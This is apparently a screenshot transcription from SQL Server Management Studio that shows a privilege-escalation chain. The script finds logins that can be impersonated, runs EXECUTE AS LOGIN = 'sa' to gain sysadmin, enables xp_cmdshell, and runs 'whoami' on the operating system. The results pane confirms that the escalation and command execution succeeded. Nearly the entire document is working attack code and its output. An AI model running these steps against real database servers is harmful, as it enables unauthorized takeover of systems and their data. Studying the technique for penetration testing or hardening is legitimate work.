 SQLQuery2.sql - SQ...H\sramanujan (51))*
SQLQuery1.sql - SQ...H\sramanujan
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
-- Verify you are still running as the myuser1
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
--Impersonate the sa
EXECUTE AS LOGIN = 'sa'
-- Verify you are now running as the sa login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
--Enable show options
EXEC sp_configure 'show advanced options',1
RECONFIGURE
--Enable xp_cmdshell
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
--Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
100 %
Results Messages
1 sa
(No column name)
1 MATH\sramanujan
(No column name)
1 0
(No column name)
1 sa
(No column name)
1 1
output
1 nt service\mssqlserver
2 NULL